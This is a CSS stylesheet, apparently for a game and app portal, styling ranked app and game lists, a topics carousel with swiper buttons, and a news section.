.gdBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li:first-child a>span,
.inBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li:first-child a>span,
.bodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li:first-child a>span,
.gdBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li:first-child a>span,
.inBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li:first-child a>span,
.bodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li:first-child a>span {
    color: #FFFFFF
}

.gdBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li:first-child a>span::after,
.inBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li:first-child a>span::after,
.bodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li:first-child a>span::after,
.gdBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li:first-child a>span::after,
.inBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li:first-child a>span::after,
.bodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li:first-child a>span::after {
    background: #FF5C47
}

.gdBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li:nth-child(2) a>span,
.inBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li:nth-child(2) a>span,
.bodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li:nth-child(2) a>span,
.gdBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li:nth-child(2) a>span,
.inBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li:nth-child(2) a>span,
.bodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li:nth-child(2) a>span {
    color: #FFFFFF
}

.gdBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li:nth-child(2) a>span::after,
.inBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li:nth-child(2) a>span::after,
.bodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li:nth-child(2) a>span::after,
.gdBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li:nth-child(2) a>span::after,
.inBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li:nth-child(2) a>span::after,
.bodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li:nth-child(2) a>span::after {
    background: #FF8A3B
}

.gdBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li:nth-child(3) a>span,
.inBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li:nth-child(3) a>span,
.bodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li:nth-child(3) a>span,
.gdBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li:nth-child(3) a>span,
.inBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li:nth-child(3) a>span,
.bodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li:nth-child(3) a>span {
    color: #FFFFFF
}

.gdBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li:nth-child(3) a>span::after,
.inBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li:nth-child(3) a>span::after,
.bodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li:nth-child(3) a>span::after,
.gdBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li:nth-child(3) a>span::after,
.inBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li:nth-child(3) a>span::after,
.bodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li:nth-child(3) a>span::after {
    background: #FFD83B
}

.gdBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li a,
.inBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li a,
.bodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li a,
.gdBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li a,
.inBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li a,
.bodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li a {
    display: flex;
    align-items: center
}

.gdBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li a>span,
.inBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li a>span,
.bodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li a>span,
.gdBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li a>span,
.inBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li a>span,
.bodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li a>span {
    text-align: center;
    line-height: 28px;
    width: 24px;
    height: 26px;
    font-size: 16px;
    color: #999999;
    position: relative;
    z-index: 1
}

.gdBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li a>span::after,
.inBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li a>span::after,
.bodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li a>span::after,
.gdBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li a>span::after,
.inBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li a>span::after,
.bodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li a>span::after {
    content: "";
    display: block;
    width: 24px;
    height: 26px;
    background: #EEEEEE;
    transform: skew(-15deg, 0deg);
    z-index: -1;
    position: absolute;
    left: 0;
    top: 0
}

.gdBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li a .imgBox,
.inBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li a .imgBox,
.bodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li a .imgBox,
.gdBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li a .imgBox,
.inBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li a .imgBox,
.bodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li a .imgBox {
    display: none;
    width: 70px;
    height: 70px;
    background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
    border-radius: 16px
}

.gdBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li a .imgInfo,
.inBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li a .imgInfo,
.bodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li a .imgInfo,
.gdBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li a .imgInfo,
.inBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li a .imgInfo,
.bodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li a .imgInfo {
    padding-left: 14px;
    padding-right: 5px;
    flex: 1;
    width: 0
}

.gdBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li a .imgInfo p,
.inBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li a .imgInfo p,
.bodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li a .imgInfo p,
.gdBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li a .imgInfo p,
.inBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li a .imgInfo p,
.bodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li a .imgInfo p {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.gdBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li a .imgInfo .tip,
.inBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li a .imgInfo .tip,
.bodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li a .imgInfo .tip,
.gdBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li a .imgInfo .tip,
.inBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li a .imgInfo .tip,
.bodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li a .imgInfo .tip {
    display: none
}

.gdBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li a .btnItem,
.inBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li a .btnItem,
.bodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li a .btnItem,
.gdBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li a .btnItem,
.inBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li a .btnItem,
.bodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li a .btnItem {
    display: none
}

.gdBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li.active a,
.inBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li.active a,
.bodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li.active a,
.gdBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li.active a,
.inBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li.active a,
.bodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li.active a {
    padding-bottom: 4px
}

.gdBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li.active a:hover,
.inBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li.active a:hover,
.bodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li.active a:hover,
.gdBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li.active a:hover,
.inBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li.active a:hover,
.bodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li.active a:hover {
    color: #333
}

.gdBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li.active a>span,
.inBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li.active a>span,
.bodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li.active a>span,
.gdBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li.active a>span,
.inBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li.active a>span,
.bodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li.active a>span {
    font-weight: bold
}

.gdBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li.active a .imgBox,
.inBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li.active a .imgBox,
.bodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li.active a .imgBox,
.gdBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li.active a .imgBox,
.inBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li.active a .imgBox,
.bodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li.active a .imgBox {
    margin-left: 14px;
    display: block
}

.gdBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li.active a .imgInfo,
.inBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li.active a .imgInfo,
.bodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li.active a .imgInfo,
.gdBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li.active a .imgInfo,
.inBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li.active a .imgInfo,
.bodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li.active a .imgInfo {
    padding-left: 16px
}

.gdBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li.active a .imgInfo p,
.inBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li.active a .imgInfo p,
.bodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li.active a .imgInfo p,
.gdBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li.active a .imgInfo p,
.inBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li.active a .imgInfo p,
.bodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li.active a .imgInfo p {
    font-weight: bold
}

.gdBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li.active a .imgInfo .tip,
.inBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li.active a .imgInfo .tip,
.bodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li.active a .imgInfo .tip,
.gdBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li.active a .imgInfo .tip,
.inBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li.active a .imgInfo .tip,
.bodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li.active a .imgInfo .tip {
    font-weight: normal;
    display: block;
    margin-top: 8px
}

.gdBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li.active a .imgInfo .tip:last-child,
.inBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li.active a .imgInfo .tip:last-child,
.bodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li.active a .imgInfo .tip:last-child,
.gdBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li.active a .imgInfo .tip:last-child,
.inBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li.active a .imgInfo .tip:last-child,
.bodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li.active a .imgInfo .tip:last-child {
    margin-top: 6px
}

.gdBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li.active a .btnItem,
.inBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li.active a .btnItem,
.bodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li.active a .btnItem,
.gdBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li.active a .btnItem,
.inBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li.active a .btnItem,
.bodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li.active a .btnItem {
    display: block
}

.gdBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li.active a>.tip,
.inBodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li.active a>.tip,
.bodyWrap .inAppBox .boxWrap .contWrap .boxR>ul li.active a>.tip,
.gdBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li.active a>.tip,
.inBodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li.active a>.tip,
.bodyWrap .inGameBox .boxWrap .contWrap .boxR>ul li.active a>.tip {
    display: none
}

.gdBodyWrap .inTopicsBox .boxWrap,
.inBodyWrap .inTopicsBox .boxWrap,
.bodyWrap .inTopicsBox .boxWrap {
    margin-top: 36px;
    position: relative
}

.gdBodyWrap .inTopicsBox .boxWrap .inTitle .titleL .icon,
.inBodyWrap .inTopicsBox .boxWrap .inTitle .titleL .icon,
.bodyWrap .inTopicsBox .boxWrap .inTitle .titleL .icon {
    margin-right: 25px;
    width: 41px;
    height: 36px;
    background-position: -50px -83px
}

.gdBodyWrap .inTopicsBox .boxWrap .inTopicsSw,
.inBodyWrap .inTopicsBox .boxWrap .inTopicsSw,
.bodyWrap .inTopicsBox .boxWrap .inTopicsSw {
    margin: 20px 36px 0;
    height: 340px;
    font-size: 16px;
    line-height: 20px;
    color: #333
}

.gdBodyWrap .inTopicsBox .boxWrap .inTopicsSw .swiper-wrapper,
.inBodyWrap .inTopicsBox .boxWrap .inTopicsSw .swiper-wrapper,
.bodyWrap .inTopicsBox .boxWrap .inTopicsSw .swiper-wrapper {
    flex-wrap: wrap;
    flex-direction: column
}

.gdBodyWrap .inTopicsBox .boxWrap .inTopicsSw .swiper-wrapper .swiper-slide,
.inBodyWrap .inTopicsBox .boxWrap .inTopicsSw .swiper-wrapper .swiper-slide,
.bodyWrap .inTopicsBox .boxWrap .inTopicsSw .swiper-wrapper .swiper-slide {
    width: 276px !important;
    height: fit-content
}

.gdBodyWrap .inTopicsBox .boxWrap .inTopicsSw .swiper-wrapper .swiper-slide a,
.inBodyWrap .inTopicsBox .boxWrap .inTopicsSw .swiper-wrapper .swiper-slide a,
.bodyWrap .inTopicsBox .boxWrap .inTopicsSw .swiper-wrapper .swiper-slide a {
    display: block
}

.gdBodyWrap .inTopicsBox .boxWrap .inTopicsSw .swiper-wrapper .swiper-slide .imgBox,
.inBodyWrap .inTopicsBox .boxWrap .inTopicsSw .swiper-wrapper .swiper-slide .imgBox,
.bodyWrap .inTopicsBox .boxWrap .inTopicsSw .swiper-wrapper .swiper-slide .imgBox {
    width: 276px;
    height: 126px;
    border-radius: 5px;
    border: 3px solid transparent
}

.gdBodyWrap .inTopicsBox .boxWrap .inTopicsSw .swiper-wrapper .swiper-slide .imgBox img,
.inBodyWrap .inTopicsBox .boxWrap .inTopicsSw .swiper-wrapper .swiper-slide .imgBox img,
.bodyWrap .inTopicsBox .boxWrap .inTopicsSw .swiper-wrapper .swiper-slide .imgBox img {
    border-radius: 5px
}

.gdBodyWrap .inTopicsBox .boxWrap .inTopicsSw .swiper-wrapper .swiper-slide:hover .imgBox,
.inBodyWrap .inTopicsBox .boxWrap .inTopicsSw .swiper-wrapper .swiper-slide:hover .imgBox,
.bodyWrap .inTopicsBox .boxWrap .inTopicsSw .swiper-wrapper .swiper-slide:hover .imgBox {
    background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
    border-color: #9342DF
}

.gdBodyWrap .inTopicsBox .boxWrap .inTopicsSw .swiper-wrapper .swiper-slide .imgInfo,
.inBodyWrap .inTopicsBox .boxWrap .inTopicsSw .swiper-wrapper .swiper-slide .imgInfo,
.bodyWrap .inTopicsBox .boxWrap .inTopicsSw .swiper-wrapper .swiper-slide .imgInfo {
    display: flex;
    align-items: center;
    margin: 8px 0 12px
}

.gdBodyWrap .inTopicsBox .boxWrap .inTopicsSw .swiper-wrapper .swiper-slide .imgInfo p,
.inBodyWrap .inTopicsBox .boxWrap .inTopicsSw .swiper-wrapper .swiper-slide .imgInfo p,
.bodyWrap .inTopicsBox .boxWrap .inTopicsSw .swiper-wrapper .swiper-slide .imgInfo p {
    flex: 1;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.gdBodyWrap .inTopicsBox .boxWrap .inTopicsSw .swiper-wrapper .swiper-slide .imgInfo span,
.inBodyWrap .inTopicsBox .boxWrap .inTopicsSw .swiper-wrapper .swiper-slide .imgInfo span,
.bodyWrap .inTopicsBox .boxWrap .inTopicsSw .swiper-wrapper .swiper-slide .imgInfo span {
    font-size: 14px;
    color: #999999
}

.gdBodyWrap .inTopicsBox .boxWrap .inTopicsSw .swiper-wrapper .swiper-slide .imgInfo span i,
.inBodyWrap .inTopicsBox .boxWrap .inTopicsSw .swiper-wrapper .swiper-slide .imgInfo span i,
.bodyWrap .inTopicsBox .boxWrap .inTopicsSw .swiper-wrapper .swiper-slide .imgInfo span i {
    font-style: normal;
    font-weight: bold;
    color: #9342DF;
    margin: 0 5px
}

.gdBodyWrap .inTopicsBox .boxWrap .swiper-button-prev,
.inBodyWrap .inTopicsBox .boxWrap .swiper-button-prev,
.bodyWrap .inTopicsBox .boxWrap .swiper-button-prev,
.gdBodyWrap .inTopicsBox .boxWrap .swiper-button-next,
.inBodyWrap .inTopicsBox .boxWrap .swiper-button-next,
.bodyWrap .inTopicsBox .boxWrap .swiper-button-next {
    width: 24px;
    height: 205px;
    background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
    border-radius: 0px 8px 8px 0px;
    position: absolute;
    right: 0;
    top: 116px;
    display: flex;
    align-items: center;
    justify-content: center
}

.gdBodyWrap .inTopicsBox .boxWrap .swiper-button-prev .icon,
.inBodyWrap .inTopicsBox .boxWrap .swiper-button-prev .icon,
.bodyWrap .inTopicsBox .boxWrap .swiper-button-prev .icon,
.gdBodyWrap .inTopicsBox .boxWrap .swiper-button-next .icon,
.inBodyWrap .inTopicsBox .boxWrap .swiper-button-next .icon,
.bodyWrap .inTopicsBox .boxWrap .swiper-button-next .icon {
    width: 11px;
    height: 20px;

}
.inBodyWrap .inTopicsBox .boxWrap .swiper-button-next .icon{
    background-image: url(../img/r1.png);
    background-repeat: no-repeat;
    background-size: 100%;
}

.gdBodyWrap .inTopicsBox .boxWrap .swiper-button-prev.swiper-button-disabled,
.inBodyWrap .inTopicsBox .boxWrap .swiper-button-prev.swiper-button-disabled,
.bodyWrap .inTopicsBox .boxWrap .swiper-button-prev.swiper-button-disabled,
.gdBodyWrap .inTopicsBox .boxWrap .swiper-button-next.swiper-button-disabled,
.inBodyWrap .inTopicsBox .boxWrap .swiper-button-next.swiper-button-disabled,
.bodyWrap .inTopicsBox .boxWrap .swiper-button-next.swiper-button-disabled {
    background: #E3E3E3;
    cursor: not-allowed
}

.gdBodyWrap .inTopicsBox .boxWrap .swiper-button-prev.swiper-button-disabled .icon,
.inBodyWrap .inTopicsBox .boxWrap .swiper-button-prev.swiper-button-disabled .icon,
.bodyWrap .inTopicsBox .boxWrap .swiper-button-prev.swiper-button-disabled .icon,
.gdBodyWrap .inTopicsBox .boxWrap .swiper-button-next.swiper-button-disabled .icon,
.inBodyWrap .inTopicsBox .boxWrap .swiper-button-next.swiper-button-disabled .icon,
.bodyWrap .inTopicsBox .boxWrap .swiper-button-next.swiper-button-disabled .icon {
    background-position: -21px -124px
}
.inBodyWrap .inTopicsBox .boxWrap .swiper-button-prev.swiper-button-disabled .icon{
    background-image: url(../img/l1.png);
    background-repeat: no-repeat;
    background-size: 100%;
    background-position: initial;
    transform: rotateY(180deg);
}
.gdBodyWrap .inTopicsBox .boxWrap .swiper-button-prev,
.inBodyWrap .inTopicsBox .boxWrap .swiper-button-prev,
.bodyWrap .inTopicsBox .boxWrap .swiper-button-prev {
    left: 0;
    transform: rotateY(180deg)
}

.gdBodyWrap .inAppBox .boxWrap .inTitle .titleL .icon,
.inBodyWrap .inAppBox .boxWrap .inTitle .titleL .icon,
.bodyWrap .inAppBox .boxWrap .inTitle .titleL .icon {
    width: 36px;
    height: 36px;
    background-position: -101px -83px
}

.gdBodyWrap .inNewsBox,
.inBodyWrap .inNewsBox,
.bodyWrap .inNewsBox {
    margin-top: 38px
}

.gdBodyWrap .inNewsBox .boxWrap .inTitle .titleL .icon,
.inBodyWrap .inNewsBox .boxWrap .inTitle .titleL .icon,
.bodyWrap .inNewsBox .boxWrap .inTitle .titleL .icon {
    margin-right: 25px;
    width: 38px;
    height: 36px;
    background-position: -147px -83px
}
.boxCont h3 ,.boxCont h3 span{
    color: #333333 !important;
}
.gdBodyWrap .inNewsBox .boxWrap>.boxCont,
.inBodyWrap .inNewsBox .boxWrap>.boxCont,
.bodyWrap .inNewsBox .boxWrap>.boxCont {
    margin-top: 22px;
    display: flex;
    justify-content: space-between
}

.gdBodyWrap .inNewsBox .boxWrap>.boxCont .boxL,
.inBodyWrap .inNewsBox .boxWrap>.boxCont .boxL,
.bodyWrap .inNewsBox .boxWrap>.boxCont .boxL {
    width: 400px;
    display: flex;
    flex-direction: column;
    font-size: 14px;
    line-height: 26px;
    color: #999999
}

.gdBodyWrap .inNewsBox .boxWrap>.boxCont .boxL>a,
.inBodyWrap .inNewsBox .boxWrap>.boxCont .boxL>a,
.bodyWrap .inNewsBox .boxWrap>.boxCont .boxL>a {
    display: block
}

.gdBodyWrap .inNewsBox .boxWrap>.boxCont .boxL>a p,
.inBodyWrap .inNewsBox .boxWrap>.boxCont .boxL>a p,
.bodyWrap .inNewsBox .boxWrap>.boxCont .boxL>a p {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    text-align: justify;
    -webkit-line-clamp: 1
}

.gdBodyWrap .inNewsBox .boxWrap>.boxCont .boxL>a .imgBox,
.inBodyWrap .inNewsBox .boxWrap>.boxCont .boxL>a .imgBox,
.bodyWrap .inNewsBox .boxWrap>.boxCont .boxL>a .imgBox {
    width: 120px;
    height: 80px;
    background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
    border-radius: 6px;
    flex-shrink: 0
}

.gdBodyWrap .inNewsBox .boxWrap>.boxCont .boxL>a:hover,
.inBodyWrap .inNewsBox .boxWrap>.boxCont .boxL>a:hover,
.bodyWrap .inNewsBox .boxWrap>.boxCont .boxL>a:hover {
    color: inherit
}

.gdBodyWrap .inNewsBox .boxWrap>.boxCont .boxL>a:hover img,
.inBodyWrap .inNewsBox .boxWrap>.boxCont .boxL>a:hover img,
.bodyWrap .inNewsBox .boxWrap>.boxCont .boxL>a:hover img {
    transform: scale(1.2)
}

.gdBodyWrap .inNewsBox .boxWrap>.boxCont .boxL>a.mainCont .imgBox,
.inBodyWrap .inNewsBox .boxWrap>.boxCont .boxL>a.mainCont .imgBox,
.bodyWrap .inNewsBox .boxWrap>.boxCont .boxL>a.mainCont .imgBox {
    width: 100%;
    height: 222px;
    background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
    border-radius: 8px
}

.gdBodyWrap .inNewsBox .boxWrap>.boxCont .boxL>a.mainCont p,
.inBodyWrap .inNewsBox .boxWrap>.boxCont .boxL>a.mainCont p,
.bodyWrap .inNewsBox .boxWrap>.boxCont .boxL>a.mainCont p {
    margin-top: 16px;
    font-size: 16px;
    line-height: 20px;
    font-weight: bold;
    color: #333333
}

.gdBodyWrap .inNewsBox .boxWrap>.boxCont .boxL>a.boxCont,
.inBodyWrap .inNewsBox .boxWrap>.boxCont .boxL>a.boxCont,
.bodyWrap .inNewsBox .boxWrap>.boxCont .boxL>a.boxCont {
    margin-top: 20px;
    display: flex
}

.gdBodyWrap .inNewsBox .boxWrap>.boxCont .boxL>a.boxCont p,
.inBodyWrap .inNewsBox .boxWrap>.boxCont .boxL>a.boxCont p,
.bodyWrap .inNewsBox .boxWrap>.boxCont .boxL>a.boxCont p {
    flex: 1;
    -webkit-line-clamp: 3;
    padding-left: 15px
}

.gdBodyWrap .inNewsBox .boxWrap>.boxCont .boxC,
.inBodyWrap .inNewsBox .boxWrap>.boxCont .boxC,
.bodyWrap .inNewsBox .boxWrap>.boxCont .boxC {
    font-size: 16px;
    line-height: 20px;
    color: #333333;
    width: 424px
}

.gdBodyWrap .inNewsBox .boxWrap>.boxCont .boxC .mainCont li,
.inBodyWrap .inNewsBox .boxWrap>.boxCont .boxC .mainCont li,
.bodyWrap .inNewsBox .boxWrap>.boxCont .boxC .mainCont li {
    margin-top: 22px
}

.gdBodyWrap .inNewsBox .boxWrap>.boxCont .boxC .mainCont li:first-child,
.inBodyWrap .inNewsBox .boxWrap>.boxCont .boxC .mainCont li:first-child,
.bodyWrap .inNewsBox .boxWrap>.boxCont .boxC .mainCont li:first-child {
    margin-top: 0
}

.gdBodyWrap .inNewsBox .boxWrap>.boxCont .boxC .mainCont .imgBox,
.inBodyWrap .inNewsBox .boxWrap>.boxCont .boxC .mainCont .imgBox,
.bodyWrap .inNewsBox .boxWrap>.boxCont .boxC .mainCont .imgBox {
    width: 120px;
    height: 80px;
    background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
    border-radius: 6px;
    flex-shrink: 0
}

.gdBodyWrap .inNewsBox .boxWrap>.boxCont .boxC .mainCont a,
.inBodyWrap .inNewsBox .boxWrap>.boxCont .boxC .mainCont a,
.bodyWrap .inNewsBox .boxWrap>.boxCont .boxC .mainCont a {
    display: flex
}

.gdBodyWrap .inNewsBox .boxWrap>.boxCont .boxC .mainCont a:hover,
.inBodyWrap .inNewsBox .boxWrap>.boxCont .boxC .mainCont a:hover,
.bodyWrap .inNewsBox .boxWrap>.boxCont .boxC .mainCont a:hover {
    color: inherit
}

.gdBodyWrap .inNewsBox .boxWrap>.boxCont .boxC .mainCont a:hover img,
.inBodyWrap .inNewsBox .boxWrap>.boxCont .boxC .mainCont a:hover img,
.bodyWrap .inNewsBox .boxWrap>.boxCont .boxC .mainCont a:hover img {
    transform: scale(1.2)
}

.gdBodyWrap .inNewsBox .boxWrap>.boxCont .boxC .mainCont a:hover,
.inBodyWrap .inNewsBox .boxWrap>.boxCont .boxC .mainCont a:hover,
.bodyWrap .inNewsBox .boxWrap>.boxCont .boxC .mainCont a:hover {
    color: #9342DF
}

.gdBodyWrap .inNewsBox .boxWrap>.boxCont .boxC .mainCont .imgInfo,
.inBodyWrap .inNewsBox .boxWrap>.boxCont .boxC .mainCont .imgInfo,
.bodyWrap .inNewsBox .boxWrap>.boxCont .boxC .mainCont .imgInfo {
    padding-left: 18px;
    font-weight: bold
}

.gdBodyWrap .inNewsBox .boxWrap>.boxCont .boxC .mainCont .imgInfo p,
.inBodyWrap .inNewsBox .boxWrap>.boxCont .boxC .mainCont .imgInfo p,
.bodyWrap .inNewsBox .boxWrap>.boxCont .boxC .mainCont .imgInfo p {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    text-align: justify;
    -webkit-line-clamp: 1
}

.gdBodyWrap .inNewsBox .boxWrap>.boxCont .boxC .mainCont .imgInfo p:last-child,
.inBodyWrap .inNewsBox .boxWrap>.boxCont .boxC .mainCont .imgInfo p:last-child,
.bodyWrap .inNewsBox .boxWrap>.boxCont .boxC .mainCont .imgInfo p:last-child {
    margin-top: 8px;
    font-weight: normal;
    -webkit-line-clamp: 2;
    font-size: 14px;
    color: #999999;
    line-height: 26px
}

.gdBodyWrap .inNewsBox .boxWrap>.boxCont .boxC .boxCont,
.inBodyWrap .inNewsBox .boxWrap>.boxCont .boxC .boxCont,
.bodyWrap .inNewsBox .boxWrap>.boxCont .boxC .boxCont {
    margin-top: 22px
}

.gdBodyWrap .inNewsBox .boxWrap>.boxCont .boxC .boxCont li,
.inBodyWrap .inNewsBox .boxWrap>.boxCont .boxC .boxCont li,
.bodyWrap .inNewsBox .boxWrap>.boxCont .boxC .boxCont li {
    margin-top: 14px
}

.gdBodyWrap .inNewsBox .boxWrap>.boxCont .boxC .boxCont a,
.inBodyWrap .inNewsBox .boxWrap>.boxCont .boxC .boxCont a,
.bodyWrap .inNewsBox .boxWrap>.boxCont .boxC .boxCont a {
    display: flex;
    align-items: center
}

.gdBodyWrap .inNewsBox .boxWrap>.boxCont .boxC .boxCont a p,
.inBodyWrap .inNewsBox .boxWrap>.boxCont .boxC .boxCont a p,
.bodyWrap .inNewsBox .boxWrap>.boxCont .boxC .boxCont a p {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    flex: 1
}

.gdBodyWrap .inNewsBox .boxWrap>.boxCont .boxC .boxCont .time,
.inBodyWrap .inNewsBox .boxWrap>.boxCont .boxC .boxCont .time,
.bodyWrap .inNewsBox .boxWrap>.boxCont .boxC .boxCont .time {
    font-size: 14px
}

.gdBodyWrap .inNewsBox .boxWrap>.boxCont .boxR,
.inBodyWrap .inNewsBox .boxWrap>.boxCont .boxR,
.bodyWrap .inNewsBox .boxWrap>.boxCont .boxR {
    width: 324px;
    font-size: 16px;
    color: #333
}

